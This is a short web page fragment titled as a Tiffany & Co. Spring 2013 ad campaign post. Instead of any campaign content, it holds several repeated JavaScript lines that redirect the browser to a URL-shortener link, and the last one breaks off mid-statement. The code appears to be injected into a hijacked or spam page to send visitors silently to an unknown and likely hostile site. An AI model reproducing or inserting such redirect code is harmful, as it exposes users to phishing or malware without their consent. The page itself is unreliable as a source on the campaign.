
Tiffany & Co. Spring 2013 Ad Campaign
April 26, 2013
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...